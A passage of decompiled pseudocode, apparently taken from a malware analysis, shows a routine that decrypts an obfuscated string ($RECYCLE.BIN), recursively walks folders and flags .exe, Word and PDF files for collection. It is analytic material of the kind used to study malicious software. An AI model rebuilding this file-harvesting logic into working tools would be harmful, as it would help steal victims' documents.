 37 memset(&v25, 0, 0x208u);
38 result = (void *)DecryptStr_sub_10007DB0("s;+'64?缟b  ");// $RECYCLE.BIN
39 if ( a2 )
40 {
41 result = (void *)wcslen(a2);
42 if ( result )
43 {
44 if ( a3 )
45 {
46 result = (void *)wcslen(a3);
47 if ( result )
48 {
49 v10 = 0;
50 result = (void *)wcscmp(a2, L"*.*");
51 if ( !result )
52 v10 = 1;
53 v6 = a4;
54 if ( a4 <= 4 || v10 )
55 {
56 result = (void *)MultiByteToWideChar(0, 0, &MultiByteStr, -1, &WideCharStr, 261);
57 if ( result )
58 {
59 swprintf_s(&FileName, 0x105u, L"%s\\*", a3);
60 result = FindFirstFileW(&FileName, &FindFileData);
61 v7 = result;
62 if ( result != (void *)-1 )
63 {
64 while ( 1 )
65 {
66 if ( !wcscmp(L".", FindFileData.cFileName) || !wcscmp(L"..", FindFileData.cFileName) )
67 goto LABEL_41;
68 swprintf_s(&FileName, 0x105u, L"%s\\%s", v4, FindFileData.cFileName);
69 if ( (FindFileData.dwFileAttributes & 0x10) == 0x10 )// 目录
70 {
71 if ( v6 != 1 || wcscmp(&WideCharStr, FindFileData.cFileName) )
72 CollectFileName_sub_1000D610(v12, v13, &FileName, v6 + 1);
73 goto LABEL_41;
74 }
75 _wsplitpath_s(&FileName, 0, 0, 0, 0, 0, 0, &Ext, 0x101u);
76 if ( !wcslen(&Ext) )
77 goto LABEL_41;
78 wcscat_s(&Ext, 0x101u, L";");
79 Lower_sub_100088A0(&Ext);
80 v8 = 0;
81 if ( v10 )
82 {
83 LOWORD(v8) = 1;
84 }
85 else
86 {
87 if ( wcsstr(v13, &Ext) )
88 v8 = 1;
89 if ( wcsstr(L".exe;", &Ext) )
90 {
91 v8 |= 0x10u;
92 }
93 else if ( wcsstr(L".doc;.docx;", &Ext) )
94 {
95 v8 |= 0x100u;
96 }
97 else if ( wcsstr(L".pdf;", &Ext) )
98 {
99 v8 |= 0x1000u;
100 }
101 if ( !v8 )
102 goto LABEL_41;
103 }
104 v16 = 0;
105 memset(&v17, 0, 0x104u);
106 if ( !WideCharToMultiByte(0, 0, &FileName, -1, &v16, 261, 0, 0) )
107 return (void *)FindClose(v7);